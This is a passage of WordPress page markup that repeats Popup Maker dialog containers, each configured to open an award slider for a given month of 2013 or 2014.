top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1303" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=69]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1301" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1301,&quot;slug&quot;:&quot;award-2013-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1301" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=68]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1299" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1299,&quot;slug&quot;:&quot;award-2013-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1299" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=67]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1256" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1256,&quot;slug&quot;:&quot;award-2013-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1256" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=66]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1254" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1254,&quot;slug&quot;:&quot;award-2013-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1254" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=65]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1252" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1252,&quot;slug&quot;:&quot;award-2013-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1252" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=64]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1250" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1250,&quot;slug&quot;:&quot;award-2013-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1250" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=63]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1248" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1248,&quot;slug&quot;:&quot;award-2013-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1248" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=62]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1246" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1246,&quot;slug&quot;:&quot;award-2013-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1246" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=61]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1244" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1244,&quot;slug&quot;:&quot;award-2013-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1244" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=60]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1242" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1242,&quot;slug&quot;:&quot;award-2013-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1242" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=59]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1240" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1240,&quot;slug&quot;:&quot;award-2013-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1240" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=58]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1150" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1150,&quot;slug&quot;:&quot;award-2014-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1150" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=57]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1148" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1148,&quot;slug&quot;:&quot;award-2014-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1148" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=56]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1146" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
